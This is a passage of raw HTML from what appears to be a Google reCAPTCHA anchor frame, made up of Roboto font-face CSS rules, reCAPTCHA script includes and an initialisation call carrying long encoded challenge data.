U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="F6BgnzN-mHBGQZ3PzMOS1g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="F6BgnzN-mHBGQZ3PzMOS1g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="F6BgnzN-mHBGQZ3PzMOS1g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22bsKSw6bCtAVJFVHDtx4swqAqw5LDq8OjUzRhwrzCuXNxw6jCp8OaD8OlSMKvRApOw7DDkzrCnknConFIc8Kqw6BmeTEbwqF4fibCgycKesKtwrzCrxFmw43CgDfCu8OXwqjDiAfDh8K3MMKHw4/CoyPDr8OuwozCnHzClT9Qwq8VwocaD3/Co8Oxw4HDgMOzXsOUNDHCnMOsZyQ6w70QXjvDtRHCgVkzAsO6Z3/[base64]/[base64]/[base64]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[base64]/DncO6G8Odw4fChsO4Qi4Bw7fDm8OFwrc5cRcVKsKlwp1iL8OJw7Vvw5PCgcKpA0hbwrjCtntaw6fDnG95wowMwpNebHbCm8O5w7jCt8KDZS7Cu13CpMKSOMOCwq1YQEvDk27CvkNeLMKmw5pkaMOWFyrDgHTDiDV3w7NSFxvDrMK/wpJow7jDkmHDpzp6LwchPMKpBToPw4lkKcKEw4pswoJyRRUtw6Ajw4fDg8OAEsOow6jCngnDqEMEamDDssO/[base64]/CocKewrHDoMOxZcKqwowpQMKvw5wJwpnCr3xLwoVmw63ClTPDrCEcJMOJCMKVQiZ1w5AgTcKuKcONbyleDkjDgw3ClkTChhfDosOfd8OwwrHDigNgwq9/TMKuLVXCpcOmw7Z1SXd1w5A3w4JAbsOHw480CHXCkxQawoxjwowXU30Vw5/DjMKIdy7CqivCjsK6ZMKzN8KOPExPKsKhw5DClcK1wpZOY8KWw6hDIgsfYAvDn8KXwrJ1wpVoKsO0w7BGK3l5eRzDuxMswr7ClsK7w4zCtXRew6ENYRjCkcKKKmNywqnCjsK4UDptbGHDk8Ogw7wowq/DksKEEj85woVDSMOXR8OnWF/DmHcKwq0GwqvDrMKYKcORZwoSw7bCjmxuw7/DhMOxwpPCpUc4YgnChcKlw4h/BXxjF8K0PhxGw613wqAHU1DDmcO6UsOxw7kqwrRJwpw5w79mwrkFw4zCkXPCvGt5HsOkQTssY8OABcK+CV7CrSFSN2FTEzwZMcKUwoJsw5Qkwp/DpcO+OcO6B8Oyw4fCtMOcV0/DgsKvw6jDiRwKw5luw73Cm8KzMcKyIMO0KRROwq5uScOFTXUFwpzDkQDDqHpjwrZsHCHDlsKXF0BNLxfDlcOpwqMFOsOVw6LCjsOEwp/[base64]/Dh8OPwrPCqFfCqmTDpQwtw4PCp3TCtcOiwp7CgTbDqcKhw4RrwqZewr4ww6Jvai3Crh/Cpn8hw4TDmCtYWcKfwpk+woo6OMOew5LDj8KULMOswp7DgD/CrCTCkhDDkMKQKxsEw7poGEFdwpzDvG5CAzvCo8OYNMKjCmfDhMO2ccOiTMKARXHDvBvCgsKgb10EPcKNU8OEwqfCrk3DlkMmwp/[base64]/CmMKDw4DDrFVsdhZ8w5BWCjQdVzbDqcKWwp50bUtyZEULw7LCk2jDi0zDnCzCiA/[base64]/RcKCwoZ/HsO+wpg7Q8OqwrtkVcOAFsOFw4YXOsKyBsO2wrvDmXFww7UZUGPDonDCrcKAwr3DolMEHzrDvsK6w54Gw4vClcO1w4DDpH3CtCgzH1wUAMOAwr9+Z8ODw5vCg8KGe8KRMsKnwrYDw5vDjFvCs8KEdnQ3CTHDt8OpK8KZwq7DocKuRA/CqznDpEZww4LCicOtwpgnw6HClljDm03DhUtpT2NYI8K7XsO5ZsOVw786wpVcdQHDukdrw511FQbCvcOBw4AbMcKDwoREZXtIwrRtw7QMc8OHZQzDpm8pfMORJwkZcMKFwr0Rw57DmsOlViDDkAXDnhPCpMOsMx/Cp8O/w6TDu3fDnsOjwpjCrChVw4zDmcO/Pxg+wpk8w7oZHBDDsnwLPMObwohtwp/[base64]/CgXQYF8O8w5TCg1Azwp1xw6LDkikVwpg2DAl3bsKjwrFHw50mw50uEkV/w7szwrxgcWAuD8OGw7XDvE5Fw5hnWyhPZ2XDp8Oww51uXcKAIcOTMcKCecKWwoXDlDwxw5DDgsKMPMKxwrJLLMOfDDhCIxBTwp5Ow6FDGMOEdFDDnwBWMsO1wpfCisKUw4AlXCHDlcOMEEdJdsO/wqHCicKnw57DhsOjwrrDusODw5XCgFZhQcK3wpETVTEUw67DpETDo8O/w7HDhcO4RcKOwqrDr8KNwpHCr11UwrkpLMOZwrV/w7Fhw7LDrsKiSW3CqgnClSJowokPMMOMwpfDgMKTfMOkw5vCm8Kfw61sAyrDlMKlwqTCtsOOREjDhVtVwqbDgDUuw7/CiW7CpWdWIwZlW8KNDklYB0rDr2LDrMOjwr7CmMKFA1fCmRLCuD1hDCHCqsOhwqpCwo5Pw61uwqJxNSjCjXjDlcOYZMOTJ8OtaDA/woDCv1QLwofChC7CosOlacOLexvCoMOEwq/DjsKgw78jw6jCisOowpHCt1JhwppSN0rCkMKRw5LCrMODfSsXZHwQwqc0eMK8woxDA8Odwp/Dh8OHwpfDi8KDw5pDw7DDl8Oyw4orwrNSwqDCuwoAdcKsZGlMwpvDu8Ouwp5iw4R9w5jCsiMoacO/CcOSH2kMI1F8AHMfQ1bCpyfDlVfCucORwrV2w4HDmcO8XTIWcyJbwrJOOcOFwo/[base64]/AcKhwqF3wqDCrEHCncOZT21wTsK+MMK/VHJiVH7ChMOPUsK/wrg0AMKew7U7wpYPwqRrNMOWwoHDvsONw7U9GsKQP8OrVRvDq8KbwqHDpMOFwqHCrHpuBsKdwpjDq1Ydw5PCvMOUM8OgwrvCqcKLcS1rw5bCqBU3worCtsK6UXEdccO8Tz/[base64]/CmcOBw6cQdcKkYTfCojjCsCTDq8K7wrvCu2rCmMKJUDNsVDTCognDoMOZKcKZQ3XCnMKEJWFzRMOmdUXDtsKSMcOaw7JOYGc4w4rDr8K3wqbCogU+wo/[base64]/wrxUwqbCrzZaPMOcw6DCiDtAwpzCr8OgNT9vw4tjwo3Cn8KpwpofPsKIwqsSwr/CsMO1C8KdEcOMw54KGAfCpsO3woxpIxLCn3TCiTw2w6bCp04vwq3CsMKwacKfXi1Dwo/[base64]/[base64]/A8K5TcKbwpkAw55OBcKyw4vCk8Kpw7xTJ8KoYwTCgiHCksKbW0/CmhdEBcKLwqQDw4zDmcOYEQXCnQkZEcKzLsKGLQQZw70jGMKMN8OTUsOywqFqwr5MR8OWw7oIJAh/wpp0SsO1wphjw4xWw4rClG5TGsKbwqMHw5cQw6bCiMOWwo/CmcO/ZsKXRTsjw65jZcOnwqHCrhLCncKVwprDo8KXKQDDixrCt8K7dMOCK007GEMNw6DDlcOWw7glwrZkw7Nqw7FtOgNiG24iwrjCpWxZA8OowqXChcKzezrDjMKVV1UPwrFHLMOywpHDhMOlwqZ1Xm1VwqBjfMKRJ2zDm8KDwq8ww4/DtMOFX8K+DsOLb8OLHMKXw4rDosK/woLCmzLChMKSFsKUwqB7MSzDpAjCo8Knw4/CsMKrw4bCh0jCisOswocHS8K+fcK7b3oNw5Fgw589THYqLsO/BCTDnxnCsMOqVCrCtDDDiUYpE8O+woPCrsO1w61Pw4k/[base64]/cMKfWSZPw7PCth7DvcOJecOwcsOhw5HClsOGScKqwr7CmMOqwopVQUwUwovCm8K1w7FCMMKHKsKiwodSJ8OpwpkOwrnCv8OMU8KOw63DosKbUSPDhBrCpsK9w6LCqsKnd3NbKMOacsOkwrI5wo4GVlsyMWlqwrLDkAjCiMKrZ1LDun/CpBAXYGXCows6NcKHJsO5EmHDs3vCr8K5wrlVw6UXCDzCksK1wo4zIH7Cuy7DiClcZcOqwobDuToFw6rCgcOrNEE8w6XCiMKie2LCoWkuw7hfbsKpbcKcw5DDq2zDscKowofCiMK+wqNrQcOOwo/CvRoFwprDi8OdU3TChgYLD37Cr3vDt8Oew58yNzXCk2PCq8OwwpYgw53DmUbDtX8YwoXCiH3CncOyFQQ9IWrCnGXDqMO2wqPCiMKeS3jCt1XDlcOoV8OCw4XCg1pmw5UPBsOSVQxuW8Okw4w8woHCkGYYSsKzHRh4w6LDqcKEwq/DqMK2wr/ChcKmw7ckMMK4wo5Vwp7CicKUPmMCw5nDosK/[base64]/DrcOsFsKxIsOew7rCpMOPaCDCjmVvw63DoMOawrfCgcO0aBDDkF7DicOswqQzVh/[base64]/DlcOkw4nCjghQwqrDpjfCkMKUQsKGw7rCkFFFw7RmOsOow6NTDhTCrRZ0KcO2w4jDvcOww6TDtQkwwpoVHQfDnxPCnFbDkMOvYiUxwqPCjsOAwrjCu8Kdwq/[base64]/Ds004w5dvw4FpwoXCt1YAE28xwoFHw6bDscKZblAfd8O8wp40MUZiwoJXw7E1D18YwoXCp1DDqU41R8KXYzLCtMOiMkNyLEzDpsOawr3CoxULUMK7w6HCqSVIDFfDuivDo1oNwqpEAcK3w6zCg8KpJyAtw4zCrT/[base64]/CmsOtw6XDmBotHsK4eBciRGzCunI6wprCpkzDqn3CrcOGwoZUwp8IHsKQVsOUYsKZwqp/Tg3CjcO3w5d5VsKiaB7CqcKUwpLDv8OtdDXCuz8YVsKOw4/ConDCkFrCvz3Cr8KjNcOBw5RnPsO/dglGM8OKw7bCqcK3wphvd0LDm8Orw5PCpmHDgQTDv1g5CcOTRcOFwpXChcOIwp/DrS7Dt8KcXcKjDlnDmMKcwqB/ek/DljbDk8KVRit4w5NSw7tOw7BAw6jCmcOVf8Oow7XDp8OyVgkxwooMw4Q2YMO/PHd9wrBWwr7Cu8OXXCdbLsOow63CqcOHwo3CmxAlDsOhBcKeAAYxSTrCu2ccwrfDicOMwqHCnsK6w4TDhsOkwpUbw43CsC4Sw74STCkUYsKDw5vChzrCvD/ChxdNw5bDlsOfI07ChTRFaHzCqmXDvU4mwqUyw4bCh8Klw5jDqE/DsMOYw7PCqcO0w6ERBMOWBcKlIDUra0wMdsOmw5JAwpIhwo9Iw7Nsw6dNw4N2w4PDssOjXDdAwpwxZRbDq8OEAsKIw6nCmcKEE8OdTznDrjfCoMKQZyLDg8OnwqXCpMKwQ8OfVMKqGcKUVEfDgsODZQAzwqtyG8Oxw4cCwq/[base64]/CthrCm3/[base64]/Cg8KQHcKGWnJ1C2l0QsKjDMKuQMKkZHMTwpLCgEnDi8OuGMKVw47Cs8OBwo5Cc8O/wqbChyLDt8KJw6fCklZQwpF5wqvCpsKRw5bDiT7Dsx0Owo3Cj8K4w6oqw4LDuR46wp7Cty93MMOxEMO1w6c2w61kw7LCnsOVJit3w55owqrChE7DnGXDq3TDu0Avw5pwQsKyXXvDjidBcHxSGsOWwr7CmU1yw43DhsK4w6HDjn4ECEcuwr/[base64]/DoSnCiBMAw6fCmRnDhRnDh8OQU2srw6/DixzDiz7ClMOwSxQVW8Kqw5R9dxDDtMKAw4XCgcKYU8OywoRwThsnaw7ChjvCgMOKP8KRNUDCkWpJXsKswr5QwrlSworCvMOFwpfCucOYKcOcZBvDl8OOwpLCuXdNwrA6asKHw6AVeMOKMUzDlk/Cow9YB8Omf3TCvcOtwq/CpQTCoj3DocKsGFxpwrTDgxHCu2fDtydMdsOXXcKwJh3DnMKawqvDtMO4Ug3CnTYJBMOXSsOMwot6wq/CsMOcLcKNw6nCozfCmivChW83fMKLeQ0Qw7fCtQwVT8OVwp7CqVLDqi48w7F0wr8TMlXCtGzCukvDriXDvnDDrw/[base64]/w5ZtKyYXw4/DgMKMT8O7VMOhwoZPw6rDvkfDlMKzIBPDtwTCisOfw7hrYDHDk1Zxwp0Bw7ZuBUzDscONwqxgKVTCp8KhT3TDk0wOwpzCkzzCtEbCvhUiwpDDmBTDowN6Dnxzw7nCnD3Dh8KcdAk0TcOKAUHChsObw63DtT7CncOwRkRSw694woJUUjPCrx/DicOsw6I5wrXCkyvDvlthwqXCjVpaGF9jwrQjwofCs8OOw6V4woRJecOJKVpcfVQDb3bCrsKkw4cQwos9w7/DosOsKsKubMKURE/CtWnDjsODRAUjMWFJw6Z2J2bDssKuUcKowqHDgXDCksKJwrfDisKKwp7Dny7Ch8KmcgnDg8KfwoLDhsK/[base64]/CrsO1w49lSMKHFcKVfcKcfMKnwqpFw5HCuQELwrxww7XDnB1lwqHCsEcOwqfDrCR9C8OQw6skw7/[base64]/DukhPCMKJHsKZahDCiEA+T2nCoAjDicOFwrclbsKLasKrw65kOcK+fMOow4/[base64]/DjcKyXMKUwq8Pw4AvNG7CjsKEMgNuChDClH3DvsOYwonCn8Orw4rDrsOoZsKhw7bDi0XDplPDjk4Ww7HDn8K4SMK4A8K+I0UrwpEcwoYGWhnDrBlww4bCoA/Cu2BywoTDrUPDuFVWw7zDikMsw4oXw67DkhjCmDoRw7rDhThxEy1qVUTDmWMBP8OMaXHCpcOKRMOUwp9eE8KSwonCgMO+w5vCmRHCmW0lORwfK2p9w4PDoDUYVQ3CuUZZwq/CjsOkw7trFcO6wpjDtEgkA8K8BxPCgXvClVsPwrLCssKbGRFvw4bDjynCnsOTJsKQw5w0wrQdw40YSsO3BMKuw7LDmsKVCRRxwovDmsKBw4NPRsOew5/[base64]/Cv1nCkDrCgELChUdnY8O+XlJuHsOfwqvDlzYTw5XCiDDDsMKhLsKzDGHDt8K1wr/[base64]/CtcKqbj5awq98woJwwrszwrjDi8KSU8Olw5JGWVPCo3Ucw51LbTYswogHwqHDgMOmwr7DqcK+w6wawp5fN27Dp8KKwrnDj2zCg8ONd8KPw6HCg8KBfMK/L8OADwDDvsK3UFTDmcKoEsOZcWLCqcO8NsOJw5hJAMKMw7nCsSxywrQ6RQwSwobCsEbDncOdwpbDmcKPFSJcw5vDlMKBwrXCoGHDvgFgwq9VZcK+dcOOwqfCrMKHw77CogLCu8O+XcKVC8KtwqLDtEtFS0ZZV8KqcMKEJcKJwq/ChMO1w60gw6ZIw4/DhhBRw47CgxjDu0HCg2jCgEgdw6HDuMK8N8K2wq1PT0Q9wr3CrsKjHWLCnXJDwrQdw7VnLcKfZW8eZsKcD0vCmDJ6wrYSwq3DpsKtcsKVC8KkwqVww5DCpcK6e8O2d8KuTsKsFUUiwqzCusKCLSXDpUHDrMK3B1QGUBYZGhzCnsOVZcONwp0KTcK/w6JoRHrCgg7CvC7Dn37CqcOOdxfDusO0L8Kqw4kfaMKGCxLCsMKwFiAUfcK+JwRyw4wsdsOEZm/DtsKwwqTCvjdqQsKMVTsVwpg5w4nClMOWKsKudMOFw4Z5w4/[base64]/DuGwTwpF7wrV4fUhswoPDisKgLsOEV1/Du08twqbDlMOkw5zDvmV7w7TDicKvd8K8VihzRBnCuHkuJ8KMwqPDvmgYOF1yeQvClEbDnEAOwow6EkLCoTDDizFABMOBw6/DgVLDlMOfH2tOw7w5UGxDw7vDjcO6wr0TwpUfwqBZwobDt0gYUFTDlnh4RMK7IsKQwpHDjTzCmzTChSQMUcKqwrhaCT7DisO/[base64]/d8OvC8Kaw7gbw7EDYcObZsKbYcKrF8KBw7t5IGvCqgTDusOgwqn